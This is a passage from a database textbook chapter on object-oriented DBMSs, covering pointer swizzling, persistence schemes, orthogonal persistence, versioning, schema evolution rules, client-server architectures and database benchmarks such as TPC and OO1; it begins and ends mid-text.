Data persistence. The ability for data to outlive the execution of a program and
possibly the lifetime of the program itself.
Data sharing. The ability for multiple applications (or instances of the same one)
to access common data, possibly at the same time.
Reliability. The assurance that the data in the database is protected from hardware and software failures.
Scalability. The ability to operate on large amounts of data in simple ways.
Security and integrity. The protection of the data against unauthorized access, and
the assurance that the data conforms to specified correctness and consistency rules.
Distribution. The ability to physically distribute a logically interrelated collection
of shared data over a computer network, preferably making the distribution
transparent to the user.
In contrast, traditional programming languages provide constructs for procedural
control and for data and functional abstraction, but lack built-in support for many
of the mentioned database features. Although each is useful in its respective domain,
there exists an increasing number of applications that require functionality from both
DBMSs and programming languages. Such applications are characterized by their need
to store and retrieve large amounts of shared, structured data, as discussed in Section
9.1. Since 1980 there has been considerable effort expended in developing systems
that integrate the concepts from these two domains. However, the two domains have
slightly different perspectives that have to be considered and the differences addressed.
Perhaps two of the most important concerns from the programmers’ perspective
are performance and ease of use, both achieved by having a more seamless integration between the programming language and the DBMS than that provided with
traditional DBMSs. With a traditional DBMS, we find that:
• It is the programmer’s responsibility to decide when to read and update objects
(records).
• The programmer has to write code to translate between the application’s object
model and the data model of the DBMS (for example, relations), which might
be quite different. With an object-oriented programming language, where an
object may be composed of many subobjects represented by pointers, the translation may be particularly complex. As noted previously, it has been claimed that
as much as 30% of programming effort and code space is devoted to this type
of mapping. If this mapping process can be eliminated or at least reduced, the
programmer would be freed from this responsibility, the resulting code would be
easier to understand and maintain, and performance may increase as a result.
• It is the programmer’s responsibility to perform additional type-checking when
an object is read back from the database. For example, the programmer may
create an object in the strongly typed object-oriented language Java and store it
M27_CONN3067_06_SE_C27.indd 954
04/06/14 9:49 AM
27.3
Persistence in OODBMSs
|
955
Figure 27.4 Two-level storage model for conventional (relational) DBMS.
in a traditional DBMS. However, another application written in a different language may modify the object, with no guarantee that the object will conform to
its original type.
These difficulties stem from the fact that conventional DBMSs have a two-level
storage model: the application storage model in main or virtual memory, and
the database storage model on disk, as illustrated in Figure 27.4. In contrast, an
OODBMS tries to give the illusion of a single-level storage model, with a similar
representation in both memory and in the database stored on disk, as illustrated
in Figure 27.5.
Although the single-level memory model looks intuitively simple, the OODBMS
has to cleverly manage the representations of objects in memory and on disk to
achieve this illusion. As we discussed in Section 9.3, objects, and relationships
between objects, are identified by object identifiers (OIDs). There are two types of
OID:
Figure 27.5 Single-level storage model for OODBMS.
M27_CONN3067_06_SE_C27.indd 955
04/06/14 9:49 AM
956
|
Chapter 27 Object-Oriented DBMSs—Concepts and Design
• logical OIDs that are independent of the physical location of the object on disk;
• physical OIDs that encode the location.
In the former case, a level of indirection is required to look up the physical address of
the object on disk. In both cases, however, an OID is different in size from a standard
in-memory pointer that need be large enough only to address all virtual memory.
Thus, to achieve the required performance, an OODBMS must be able to convert
OIDs to and from in-memory pointers. This conversion technique has become known
as pointer swizzling or object faulting, and the approaches used to implement it
have become varied, ranging from software-based residency checks to page faulting
schemes used by the underlying hardware (Moss and Eliot, 1990), as we now discuss.
27.3.1 Pointer Swizzling Techniques
Pointer
swizzling
The action of converting object identifiers to main memory pointers
and back again.
The aim of pointer swizzling is to optimize access to objects. As we have just mentioned, references between objects are normally represented using OIDs. If we read
an object from secondary storage into the page cache, we should be able to locate
any referenced objects on secondary storage using their OIDs. However, once the
referenced objects have been read into the cache, we want to record that these
objects are now held in main memory to prevent them being retrieved from secondary storage again. One approach is to hold a lookup table that maps OIDs to main
memory pointers. We can implement the table lookup reasonably efficiently using
hashing, but this is still slow compared to a pointer dereference, particularly if the
object is already in memory. However, pointer swizzling attempts to provide a more
efficient strategy by storing the main memory pointers in place of the referenced
OIDs and vice versa when the object has to be written back to disk.
In this section we describe some of the issues surrounding pointer swizzling,
including the various techniques that can be employed.
No swizzling
The easiest implementation of faulting objects into and out of memory is not to do
any swizzling at all. In this case, objects are faulted into memory by the underlying object manager and a handle is passed back to the application containing the
object’s OID (White, 1994). The OID is used every time the object is accessed. This
requires that the system maintain some type of lookup table so that the object’s
virtual memory pointer can be located and then used to access the object. As the
lookup is required on each object access, this approach could be inefficient if the
same object were accessed repeatedly. On the other hand, if an application tends to
access an object only once, then this could be an acceptable approach.
Figure 27.6 shows the contents of the lookup table, sometimes called the Resident
Object Table (ROT), after four objects have been read from secondary storage. If we
now wish to access the Staff object with object identity OID5 from the Branch object
OID1, a lookup of the ROT would indicate that the object was not in main memory
and we would need to read the object from secondary storage and enter its memory
M27_CONN3067_06_SE_C27.indd 956
04/06/14 9:49 AM
27.3
Persistence in OODBMSs
|
957
Figure 27.6 Resident Object Table referencing four objects in main memory.
address in the ROT table. On the other hand, if we try to access the Staff object with
object identity OID4 from the Branch object, a lookup of the ROT would indicate that
the object was already in main memory and provide its memory address.
Moss proposed an analytical model for evaluating the conditions under which
swizzling is appropriate (1990). The results found suggest that if objects have a
significant chance of being swapped out of main memory, or references are not followed at least several times on average, then an application would be better using
efficient tables to map OIDs to object memory addresses (as in Objectivity/DB)
rather than swizzling.
Object referencing
To be able to swizzle a persistent object’s OID to a virtual memory pointer, a
mechanism is required to distinguish between resident and nonresident objects.
Most techniques are variations of either edge marking or node marking (Hoskings
and Moss, 1993).
Considering virtual memory as a directed graph consisting of objects as nodes
and references as directed edges, edge marking marks every object pointer with a
tag bit. If the bit is set, then the reference is to a virtual memory pointer; otherwise,
it is still pointing to an OID and needs to be swizzled when the object it refers to is
faulted into the application’s memory space. Node marking requires that all object
references are immediately converted to virtual memory pointers when the object is
faulted into memory. The first approach is a software-based technique but the second approach can be implemented using software- or hardware-based techniques.
In our previous example, the system replaces the value OID4 in the Branch object
OID1 by its main memory address when Staff object OID4 is read into memory.
This memory address provides a pointer that leads to the memory location of the
Staff object identified by OID4. Thus, the traversal from Branch object OID1 to Staff
object OID4 does not incur the cost of looking up an entry in the ROT, but consists
now of a pointer dereference operation.
M27_CONN3067_06_SE_C27.indd 957
04/06/14 9:49 AM
958
|
Chapter 27 Object-Oriented DBMSs—Concepts and Design
Hardware-based schemes
Hardware-based swizzling uses virtual memory access protection violations to detect
accesses to nonresident objects (Lamb et al., 1991). These schemes use the standard virtual memory hardware to trigger the transfer of persistent data from disk
to main memory. Once a page has been faulted in, objects are accessed on that
page via normal virtual memory pointers and no further object residency checking is required. The hardware approach has been used in several commercial and
research systems including ObjectStore and Texas (Singhal et al., 1992).
The main advantage of the hardware-based approach is that accessing memory-resident persistent objects is just as efficient as accessing transient objects,
because the hardware approach avoids the overhead of residency checks incurred
by software approaches. A disadvantage of the hardware-based approach is that
it makes the provision of many useful kinds of database functionality much more
difficult, such as fine-grained locking, referential integrity, recovery, and flexible buffer management policies. In addition, the hardware approach limits the
amount of data that can be accessed during a transaction to the size of virtual
memory. This limitation could be overcome by using some form of garbage collection to reclaim memory space, although this would add overhead and complexity to the system.
Classification of pointer swizzling
Pointer swizzling techniques can be classified according to the following three
dimensions:
(1) Copy versus in-place swizzling.
(2) Eager versus lazy swizzling.
(3) Direct versus indirect swizzling.
Copy versus in-place swizzling
When faulting objects in, the data can be either copied into the application’s local
object cache or accessed in place within the object manager’s page cache (White,
1994). As discussed in Section 22.3.4, the unit of transfer from secondary storage
to the cache is the page, typically consisting of many objects. Copy swizzling may
be more efficient, as in the worst case, only modified objects have to be swizzled
back to their OIDs, whereas an in-place technique may have to unswizzle an entire
page of objects if one object on the page is modified. On the other hand, with the
copy approach, every object must be explicitly copied into the local object cache,
although this does allow the page of the cache to be reused.
Eager versus lazy swizzling
Moss and Eliot (1990) define eager swizzling as the swizzling of all OIDs for persistent objects on all data pages used by the application before any object can be
accessed. This is rather extreme, whereas Kemper and Kossman (1993) provide a
more relaxed definition, restricting the swizzling to all persistent OIDs within the
object the application wishes to access. Lazy swizzling swizzles pointers only as they
are accessed or discovered. Lazy swizzling involves less overhead when an object is
M27_CONN3067_06_SE_C27.indd 958
04/06/14 9:49 AM
27.3
Persistence in OODBMSs
|
959
faulted into memory, but it does mean that two different types of pointer must be
handled for every object access: a swizzled pointer and an unswizzled pointer.
Direct versus indirect swizzling
Direct versus indirect swizzling is an issue only when it is possible for a swizzled
pointer to refer to an object that is no longer in virtual memory. With direct swizzling, the virtual memory pointer of the referenced object is placed directly in the
swizzled pointer; with indirect swizzling, the virtual memory pointer is placed in an
intermediate object, which acts as a placeholder for the actual object. Thus with the
indirect scheme, objects can be uncached without requiring the swizzled pointers
that reference the object to be unswizzled also.
These techniques can be combined to give eight possibilities (for example, inplace/eager/direct, in-place/lazy/direct, or copy/lazy/indirect).
27.3.2 Accessing an Object
How an object is accessed on secondary storage is another important aspect that
can have a significant impact on OODBMS performance. Again, if we look at the
approach taken in a conventional relational DBMS with a two-level storage model,
we find that the steps illustrated in Figure 27.7 are typical:
Figure 27.7 Steps in accessing a record using a conventional DBMS.
M27_CONN3067_06_SE_C27.indd 959
04/06/14 9:49 AM
960
|
Chapter 27 Object-Oriented DBMSs—Concepts and Design
• The DBMS determines the page on secondary storage that contains the required
•
•
•
•
record using indexes or table scans, as appropriate (see Section 23.4). The DBMS
then reads that page from secondary storage and copies it into its cache.
The DBMS subsequently transfers the required parts of the record from the cache
into the application’s memory space. Conversions may be necessary to convert
the SQL data types into the application’s data types.
The application can then update the record’s fields in its own memory space.
The application transfers the modified fields back to the DBMS cache using SQL,
again requiring conversions between data types.
Finally, at an appropriate point the DBMS writes the updated page of the cache
back to secondary storage.
In contrast, with a single-level storage model, an OODBMS uses the following steps
to retrieve an object from secondary storage, as illustrated in Figure 27.8:
• The OODBMS determines the page on secondary storage that contains the
required object using its OID or an index, as appropriate. The OODBMS then
reads that page from secondary storage and copies it into the application’s page
cache within its memory space.
• The OODBMS may then carry out a number of conversions, such as:
– swizzling references (pointers) between objects;
– adding some information to the object’s data structure to make it conform to
the requirements of the programming language;
– modifying the data representations for data that has come from a different
hardware platform or programming language.
• The application can then directly access the object and update it, as required.
• When the application wishes to make the changes persistent, or when the
OODBMS needs to swap the page out of the page cache, the OODBMS may need
to carry out similar conversions as listed earlier before copying the page back to
secondary storage.
Figure 27.8 Steps in accessing an object using an OODBMS.
M27_CONN3067_06_SE_C27.indd 960
04/06/14 9:49 AM
27.3
Persistence in OODBMSs
|
961
27.3.3 Persistence Schemes
A DBMS must provide support for the storage of persistent objects, that is, objects
that survive after the user session or application program that created them has
terminated. This is in contrast to transient objects, which last only for the invocation of the program. Persistent objects are retained until they are no longer
required, at which point they are deleted. Other than the embedded language
approach discussed in Section 27.2.3, the schemes we present next may be used to
provide persistence in programming languages. For a complete survey of persistence schemes, the interested reader is referred to Atkinson and Buneman (1989).
Although intuitively we might consider persistence to be limited to the state
of objects, persistence can also be applied to (object) code and to the program
execution state. Including code in the persistent store potentially provides a more
complete and elegant solution. However, without a fully integrated development
environment, making code persist leads to duplication, as the code will exist in the
file system. Having program state and thread state persist is also attractive, but
unlike code for which there is a standard definition of its format, program execution state is not easily generalized. In this section we limit our discussion to object
persistence. In this section we briefly examine three schemes for implementing
persistence within an OODBMS: checkpointing, serialization, and explicit paging.
Checkpointing
Some systems implement persistence by copying all or part of a program’s address
space to secondary storage. In cases in which the complete address space is saved,
the program can restart from the checkpoint. In other cases, only the contents of
the program’s heap are saved.
Checkpointing has two main drawbacks: first, a checkpoint can typically be used
only by the program that created it; second, a checkpoint may contain a large
amount of data that is of no use in subsequent executions.
Serialization
Some systems implement persistence by copying the closure of a data structure
to disk. In this scheme, a write operation on a data value typically involves the
traversal of the graph of objects reachable from the value, and the writing of a flattened version of the structure to disk. Reading back this flattened data structure
produces a new copy of the original data structure. This process is sometimes called
serialization, pickling, or in a distributed computing context, marshaling.
Serialization has two inherent problems. First, it does not preserve object identity, so if two data structures that share a common substructure are separately serialized, then on retrieval the substructure will no longer be shared in the new copies.
Further, serialization is not incremental and so saving small changes to a large data
structure is not efficient.
Explicit paging
Some persistence schemes involve the application programmer explicitly “paging”
objects between the application heap and the persistent store. As discussed previously,
M27_CONN3067_06_SE_C27.indd 961
04/06/14 9:49 AM
962
|
Chapter 27 Object-Oriented DBMSs—Concepts and Design
this usually requires the conversion of object pointers from a disk-based scheme
to a memory-based scheme. With the explicit paging mechanism, there are two
common methods for creating/updating persistent objects: reachability-based and
allocation-based.
Reachability-based persistence means that an object will persist if it is reachable from a persistent root object. This method has some advantages, including
the notion that the programmer does not need to decide at object creation time
whether the object should be persistent. At any time after creation, an object can
become persistent by adding it to the reachability tree. Such a model maps well
on to a language such as Smalltalk or Java that contains some form of garbage
collection mechanism that automatically deletes objects when they are no longer
accessible from any other object.
Allocation-based persistence means that an object is made persistent only if it is
explicitly declared as such within the application program. This can be achieved in
several ways; for example:
• By class. A class is statically declared to be persistent and all instances of the class
are made persistent when they are created. Alternatively, a class may be a subclass
of a system-supplied persistent class. This is the approach taken by the products
Ontos and Objectivity/DB.
• By explicit call. An object may be specified as persistent when it is created, or in some
cases, dynamically at runtime. This is the approach taken by the product ObjectStore.
Alternatively, the object may be dynamically added to a persistent collection.
In the absence of pervasive garbage collection, an object will exist in the persistent
store until it is explicitly deleted by the application. This potentially leads to storage
leaks and dangling pointer problems.
With either of these approaches to persistence, the programmer needs to handle
two different types of object pointer, which reduces the reliability and maintainability of the software. These problems can be avoided if the persistence mechanism is
fully integrated with the application programming language, and it is this approach
that we discuss next.
27.3.4 Orthogonal Persistence
An alternative mechanism for providing persistence in a programming language is
known as orthogonal persistence (Atkinson et al., 1983; Cockshott, 1983), which is
based on the following three fundamental principles.
Persistence independence The persistence of a data object is independent of
how the program manipulates that data object, and conversely, a fragment of a
program is expressed independently of the persistence of data it manipulates. For
example, it should be possible to call a function with its parameters sometimes
objects with long-term persistence and at other times transient. Thus, the programmer does not need to (and indeed cannot) program to control the movement of
data between long- and short-term storage.
Data type orthogonality All data objects should be allowed the full range of
persistence irrespective of their type. There are no special cases where an object
M27_CONN3067_06_SE_C27.indd 962
04/06/14 9:49 AM
27.3
Persistence in OODBMSs
|
963
is not allowed to be long-lived or is not allowed to be transient. In some persistent
languages, persistence is a quality attributable to only a subset of the language data
types. This approach is exemplified by Pascal/R, Amber, Avalon/C++, and E. The
orthogonal approach has been adopted by a number of systems, including PS-algol,
Napier88, Galileo, and GemStone (Connolly, 1997).
Transitive persistence The choice of how to identify and provide persistent
objects at the language level is independent of the choice of data types in the
language. The technique that is now widely used for identification is reachabilitybased, as discussed in the previous section. This principle was originally referred
to as “persistence identification,” but the more suggestive ODMG term “transitive
persistence” is used here.
Advantages and disadvantages of orthogonal persistence
The uniform treatment of objects in a system based on the principle of orthogonal
persistence is more convenient for both the programmer and the system:
• there is no need to define long-term data in a separate schema language;
• no special application code is required to access or update persistent data;
• there is no limit to the complexity of the data structures that can be made
persistent.
Consequently, orthogonal persistence provides the following advantages:
• improved programmer productivity from simpler semantics;
• improved maintenance—persistence mechanisms are centralized, leaving pro-
grammers to concentrate on the provision of business functionality;
• consistent protection mechanisms over the whole environment;
• support for incremental evolution;
• automatic referential integrity.
However, there is some runtime expense in a system where every pointer reference
might be addressing a persistent object, as the system is required to test whether
the object must be loaded from secondary storage. In addition, although orthogonal persistence promotes transparency, a system with support for sharing among
concurrent processes cannot be fully transparent.
Although the principles of orthogonal persistence are desirable, many OODBMSs
do not implement them completely. There are some areas that require careful consideration and we briefly discuss two here—queries and transactions.
What objects do queries apply to? From a traditional DBMS perspective,
declarative queries range over persistent objects, that is, objects that are stored in
the database. However, with orthogonal persistence we should treat persistent and
transient objects in the same way. Thus, queries should range over both persistent
and transient objects. But what is the scope for transient objects? Should the scope
be restricted to the transient objects in the current user’s run unit or should it also
include the run units of other concurrent users? In either case, for efficiency we
M27_CONN3067_06_SE_C27.indd 963
04/06/14 9:49 AM
964
|
Chapter 27 Object-Oriented DBMSs—Concepts and Design
may wish to maintain indexes on transient as well as persistent objects. This may
require some form of query processing within the client process in addition to the
traditional query processing within the server.
What objects are part of transaction semantics? From a traditional DBMS
perspective, the ACID (Atomicity, Consistency, Isolation, and Durability) properties
of a transaction apply to persistent objects (see Section 22.1.1). For example, whenever a transaction aborts, any updates that have been applied to persistent objects
have to be undone. However, with orthogonal persistence we should treat persistent
and transient objects in the same way. Thus, should the semantics of transactions
apply also to transient objects? In our example, when we undo the updates to persistent objects, should we also undo the changes to transient objects that have been
made within the scope of the transaction? If this were the case, the OODBMS would
have to log both the changes that are made to persistent objects and the changes
that are made to transient objects. If a transient object were destroyed within a
transaction, how would the OODBMS recreate this object within the user’s runtime
unit? There are a considerable number of issues that need to be addressed if transaction semantics range over both types of object. Unsurprisingly, few OODBMSs
guarantee transaction consistency of transient objects.
27.4
Issues in OODBMSs
In Section 9.2 we mentioned three areas that are problematic for relational DBMSs:
• long-duration transactions;
• versions;
• schema evolution.
In this section we discuss how these issues are addressed in OODBMSs. We also
examine possible architectures for OODBMSs and briefly consider benchmarking.
27.4.1 Transactions
As discussed in Section 22.1, a transaction is a logical unit of work, which should
always transform the database from one consistent state to another. The types
of transaction found in business applications are typically of short duration. In
contrast, transactions involving complex objects, such as those found in engineering and design applications, can continue for several hours, or even several days.
Clearly, to support long-duration transactions we need to use different protocols
from those used for traditional database applications, in which transactions are
typically of a very short duration.
In an OODBMS, the unit of concurrency control and recovery is logically an
object, although for performance reasons a more coarse granularity may be used.
Locking-based protocols are the most common type of concurrency control mechanism used by OODBMSs to prevent conflict from occurring. However, it would be
totally unacceptable for a user who initiated a long-duration transaction to find that
M27_CONN3067_06_SE_C27.indd 964
04/06/14 9:49 AM
27.4
Issues in OODBMSs
|
965
the transaction had been aborted owing to a lock conflict and the work had been
lost. Two of the solutions that have been proposed are:
• Multiversion concurrency control protocols, which we discussed in Section 22.2.6.
• Advanced transaction models, such as nested transactions, sagas, and multilevel
transactions, which we discussed in Section 22.4.
27.4.2 Versions
There are many applications that need access to the previous state of an object.
For example, the development of a particular design is often an experimental and
incremental process, the scope of which changes with time. It is therefore necessary
in databases that store designs to keep track of the evolution of design objects and
the changes made to a design by various transactions (see for example, Atwood,
1985; Katz et al., 1986; Banerjee et al., 1987a).
The process of maintaining the evolution of objects is known as version management. An object version represents an identifiable state of an object; a version
history represents the evolution of an object. Versioning should allow changes to
the properties of objects to be managed in such a way that object references always
point to the correct version of an object. Figure 27.9 illustrates version management for three objects: OA, OB, and OC. For example, we can determine that object
OA consists of versions V1, V2, V3; V1A is derived from V1, and V2A and V2B are derived
from V2. This figure also shows an example of a configuration of objects, consisting
of V2B of OA, V2A of OB, and V1B of OC.
The commercial products Ontos, Versant, ObjectStore, Objectivity/DB, and
Itasca provide some form of version management. Itasca identifies three types of
version (Kim and Lochovsky, 1989):
• Transient versions. A transient version is considered unstable and can be updated
and deleted. It can be created from new by checking out a released version from
a public database or by deriving it from a working or transient version in a private
database. In the latter case, the base transient version is promoted to a working
version. Transient versions are stored in the creator’s private workspace.
Figure 27.9 Versions and configurations.
M27_CONN3067_06_SE_C27.indd 965
04/06/14 9:49 AM
966
|
Chapter 27 Object-Oriented DBMSs—Concepts and Design
Figure 27.10
Types of versions
in Itasca.
• Working versions. A working version is considered stable and cannot be updated,
but it can be deleted by its creator. It is stored in the creator’s private workspace.
• Released versions. A released version is considered stable and cannot be updated
or deleted. It is stored in a public database by checking in a working version from
a private database.
These processes are illustrated in Figure 27.10. Owing to the performance and
storage overhead in supporting versions, Itasca requires that the application
indicate whether a class is versionable. When an instance of a versionable class is
created, in addition to creating the first version of that instance, a generic object
for that instance is also created that consists of version management information.
27.4.3 Schema Evolution
Design is an incremental process and evolves with time. To support this process,
applications require considerable flexibility in dynamically defining and modifying
the database schema. For example, it should be possible to modify class definitions,
the inheritance structure, and the specifications of attributes and methods without
requiring system shutdown. Schema modification is closely related to the concept
of version management discussed earlier. The issues that arise in schema evolution
are complex and not all of them have been investigated in sufficient depth. Typical
changes to the schema include (Banerjee et al., 1987b):
(1) Changes to the class definition:
(a) modifying attributes;
(b) modifying methods.
(2) Changes to the inheritance hierarchy:
(a) making a class S the superclass of a class C;
(b) removing a class S from the list of superclasses of C;
(c) modifying the order of the superclasses of C.
(3) Changes to the set of classes, such as creating and deleting classes and modifying class names.
The changes proposed to a schema must not leave the schema in an inconsistent
state. Itasca and GemStone define rules for schema consistency, called schema
invariants, which must be complied with as the schema is modified. By way
of an example, we consider the schema shown in Figure 27.11. In this figure,
M27_CONN3067_06_SE_C27.indd 966
04/06/14 9:49 AM
27.4
Issues in OODBMSs
|
967
Figure 27.11 Example schema with both single and multiple inheritance.
M27_CONN3067_06_SE_C27.indd 967
04/06/14 9:49 AM
968
|
Chapter 27 Object-Oriented DBMSs—Concepts and Design
inherited attributes and methods are represented by a rectangle. For example,
in the Staff class the attributes name and DOB and the method getAge have been
inherited from Person. The rules can be divided into four groups with the following responsibilities:
(1) The resolution of conflicts caused by multiple inheritance and the redefinition
of attributes and methods in a subclass.
1.1 Rule of precedence of subclasses over superclasses
If an attribute/method of one class is defined with the same name as an
attribute/ method of a superclass, the definition specified in the subclass
takes precedence over the definition of the superclass.
1.2 Rule of precedence between superclasses of a different origin
If several superclasses have attributes/methods with the same name but
with a different origin, the attribute/method of the first superclass is inherited by the subclass. For example, consider the subclass SalesStaffClient in
Figure 27.11, which inherits from SalesStaff and Client. Both these superclasses have an attribute telNo, which is not inherited from a common
superclass (which in this case is Person). In this instance, the definition of
the telNo attribute in SalesStaffClient is inherited from the first superclass,
namely SalesStaff.
1.3 Rule of precedence between superclasses of the same origin
If several superclasses have attributes/methods with the same name and the
same origin, the attribute/method is inherited only once. If the domain of
the attribute has been redefined in any superclass, the attribute with the
most specialized domain is inherited by the subclass. If domains cannot be
compared, the attribute is inherited from the first superclass. For example,
SalesStaffClient inherits name and DOB from both SalesStaff and Client; however, as these attributes are themselves inherited ultimately from Person,
they are inherited only once by SalesStaffClient.
(2) The propagation of modifications to subclasses.
2.1 Rule for propagation of modifications
Modifications to an attribute/method in a class are always inherited by
subclasses, except by those subclasses in which the attribute/method has
been redefined. For example, if we deleted the method getAge from
Person, this change would be reflected in all subclasses in the entire
schema. Note that we could not delete the method getAge directly from
a subclass, as it is defined in the superclass Person. As another example,
if we deleted the method getMonthlySalary from Staff, this change would
also ripple to Manager, but it would not affect SalesStaff as the method
has been redefined in this subclass. If we deleted the attribute telNo
from SalesStaff, this version of the attribute telNo would also be deleted
from SalesStaffClient but SalesStaffClient would then inherit telNo from Client
(see rule 1.2).
2.2 Rule for propagation of modifications in the event of conflicts
The introduction of a new attribute/method or the modification of the
name of an attribute/method is propagated only to subclasses for which
there would be no resulting name conflict.
M27_CONN3067_06_SE_C27.indd 968
04/06/14 9:49 AM
27.4
Issues in OODBMSs
|
969
2.3 Rule for modification of domains
The domain of an attribute can be modified only using generalization. The
domain of an inherited attribute cannot be made more general than the
domain of the original attribute in the superclass.
(3) The aggregation and deletion of inheritance relationships between classes and
the creation and removal of classes.
3.1 Rule for inserting superclasses
If a class C is added to the list of superclasses of a class Cs, C becomes the
last of the superclasses of Cs. Any resulting inheritance conflict is resolved
by rules 1.1, 1.2, and 1.3.
3.2 Rule for removing superclasses
If a class C has a single superclass Cs, and Cs is deleted from the list of
superclasses of C, then C becomes a direct subclass of each direct superclass
of Cs. The ordering of the new superclasses of C is the same as that of the
superclasses of Cs. For example, if we were to delete the superclass Staff,
the subclasses Manager and SalesStaff would then become direct subclasses
of Person.
3.3 Rule for inserting a class into a schema
If C has no specified superclass, C becomes the subclass of OBJECT (the root
of the entire schema).
3.4 Rule for removing a class from a schema
To delete a class C from a schema, rule 3.2 is applied successively to
remove C from the list of superclasses of all its subclasses. OBJECT cannot
be deleted.
(4) Handling of composite objects.
The fourth group relates to those data models that support the concept of
composite objects. This group has one rule, which is based on different types of
composite object. We omit the detail of this rule and refer the interested reader
to the papers by Banerjee et al. (1987b) and Kim et al. (1989).
27.4.4 Architecture
In this section we discuss two architectural issues: how best to apply the client–
server architecture to the OODBMS environment, and the storage of methods.
Client–server
Many commercial OODBMSs are based on the client–server architecture to provide
data to users, applications, and tools in a distributed environment (see Section 3.1).
However, not all systems use the same client–server model. We can distinguish
three basic architectures for a client–server DBMS that vary in the functionality
assigned to each component (Loomis, 1992), as depicted in Figure 27.12:
• Object server. This approach attempts to distribute the processing between the two
components. Typically, the server process is responsible for managing storage,
locks, commits to secondary storage, logging and recovery, enforcing security
and integrity, query optimization, and executing stored procedures. The client
is responsible for transaction management and interfacing to the programming
M27_CONN3067_06_SE_C27.indd 969
04/06/14 9:49 AM
970
|
Chapter 27 Object-Oriented DBMSs—Concepts and Design
Figure 27.12 Client–server architectures: (a) object server; (b) page server; (c) database server.
language. This is the best architecture for cooperative, object-to-object processing in an open, distributed environment.
• Page server. In this approach, most of the database processing is performed by
the client. The server is responsible for secondary storage and providing pages
at the client’s request.
• Database server. In this approach, most of the database processing is performed
by the server. The client simply passes requests to the server, receives results,
and passes them on to the application. This is the approach taken by many
RDBMSs.
In each case, the server resides on the same machine as the physical database; the
client may reside on the same or different machine. If the client needs access to
databases distributed across multiple machines, then the client communicates with
a server on each machine. There may also be a number of clients communicating
with one server; for example, one client for each user or application.
Storing and executing methods
There are two approaches to handling methods: store the methods in external files,
as shown in Figure 27.13(a), and store the methods in the database, as shown in
Figure 27.13(b). The first approach is similar to the function libraries or APIs found
in traditional DBMSs, in which an application program interacts with a DBMS by
linking in functions supplied by the DBMS vendor. With the second approach,
methods are stored in the database and are dynamically bound to the application
at runtime. The second approach offers several benefits:
• It eliminates redundant code. Instead of placing a copy of a method that accesses
a data element in every program that deals with that data, the method is stored
only once in the database.
• It simplifies modifications. Changing a method requires changing it in one place
only. All the programs automatically use the updated method. Depending on the
M27_CONN3067_06_SE_C27.indd 970
04/06/14 9:49 AM
27.4
Issues in OODBMSs
|
971
Figure 27.13 Strategies for handling methods: (a) storing methods outside database;
(b) storing methods in database.
nature of the change, rebuilding, testing, and redistribution of programs may be
eliminated.
• Methods are more secure. Storing the methods in the database gives them all the
benefits of security provided automatically by the OODBMS.
• Methods can be shared concurrently. Again, concurrent access is provided automatically by the OODBMS. This also prevents multiple users making different
changes to a method simultaneously.
• Improved integrity. Storing the methods in the database means that integrity constraints can be enforced consistently by the OODBMS across all applications.
The products GemStone and Itasca allow methods to be stored and activated from
within the database.
27.4.5 Benchmarking
Over the years, various database benchmarks have been developed as a tool for
comparing the performance of DBMSs and are frequently referred to in academic,
technical, and commercial literature. Before we examine two object-oriented benchmarks, we first provide some background to the discussion. Complete descriptions
of these benchmarks are outwith the scope of this book, but for full details of the
benchmarks the interested reader is referred to Gray (1993).
Wisconsin benchmark
Perhaps the earliest DBMS benchmark was the Wisconsin benchmark, which was
developed to allow comparison of particular DBMS features (Bitton et al., 1983). It
consists of a set of tests as a single user covering:
M27_CONN3067_06_SE_C27.indd 971
04/06/14 9:49 AM
972
|
Chapter 27 Object-Oriented DBMSs—Concepts and Design
• updates and deletes involving both key and non-key attributes;
• projections involving different degrees of duplication in the attributes and selec-
tions with different selectivities on indexed, non-index, and clustered attributes;
• joins with different selectivities;
• aggregate functions.
The original Wisconsin benchmark was based on three relations: one relation called
Onektup with 1000 tuples, and two others called Tenktup1/Tenktup2 with 10,000
tuples each. This benchmark has been generally useful, although it does not cater
for highly skewed attribute distributions and the join queries used are relatively
simplistic.
Owing to the importance of accurate benchmarking information, a consortium of
manufacturers formed the Transaction Processing Council (TPC) in 1988 to formulate a series of transaction-based test suites to measure database/TP environments.
Each consists of a printed specification and is accompanied by ANSI C source code,
which populates a database with data according to a preset standardized structure.
TPC-A and TPC-B benchmarks
TPC-A and TPC-B are based on a simple banking transaction. TPC-A measures
OLTP performance, covering the time taken by the database server, network,
and any other components of the system but excluding user interaction. TPC-B
measures only the performance of the database server. A transaction simulates the
transfer of money to or from an account with the following actions:
• update the account record (Account relation has 100,000 tuples);
• update the teller record (Teller relation has 10 tuples);
• update the branch record (Branch relation has 1 tuple);
• update a history record (History relation has 2,592,000 tuples);
• return the account balance.
The cardinalities quoted here are for a minimal configuration, but the database
can be scaled in multiples of this configuration. As these actions are performed on
single tuples, important aspects of the system are not measured (for example, query
planning and join execution).
TPC-C benchmark
TPC-A and TPC-B are obsolete and are being replaced by TPC-C, which is based on
an order entry application. The underlying database schema and the range of queries
are more complex than TPC-A, thereby providing a much more comprehensive test
of a DBMS’s performance. There are five transactions defined, covering a new order,
a payment, an order status inquiry, a delivery, and a stock level inquiry.
Other benchmarks
The TPC has defined a number of other benchmarks, such as:
• TPC-H, for ad hoc decision support environments where users do not know which
queries will be executed;
M27_CONN3067_06_SE_C27.indd 972
04/06/14 9:49 AM
27.4
Issues in OODBMSs
|
973
• TPC-R, for business reporting within decision support environments where users
run a standard set of queries against a database system;
• TPC-W, a transactional Web benchmark for e-Commerce, where the workload
is performed in a controlled Internet commerce environment that simulates the
activities of a business-oriented transactional Web server.
The Transaction Processing Council publishes the results of the benchmarks on its
Web site (www.tpc.org).
OOI benchmark
The Object Operations Version 1 (OO1) benchmark is intended as a generic
measure of OODBMS performance (Cattell and Skeen, 1992). It was designed to
reproduce operations that are common in the advanced engineering applications
discussed in Section 9.1, such as finding all parts connected to a random part, all
parts connected to one of those parts, and so on, to a depth of seven levels. The
benchmark involves:
• random retrieval of 1000 parts based on the primary key (the part number);
• random insertion of 100 new parts and 300 randomly selected connections to
these new parts, committed as one transaction;
• random parts explosion up to seven levels deep, retrieving up to 3280 parts.
In 1989 and 1990, the OO1 benchmark was run on the OODBMSs GemStone,
Ontos, ObjectStore, Objectivity/DB, and Versant, and the RDBMSs INGRES and
Sybase. The results showed an average 30-fold performance improvement for the
OODBMSs over the RDBMSs. The main criticism of this benchmark is that objects
are connected in such a way as to prevent clustering (the closure of any object is the
entire database). Thus, systems that have good navigational access at the expense
of any other operations perform well against this benchmark.
OO7 benchmark
In 1993, the University of Wisconsin released the OO7 benchmark, based on a
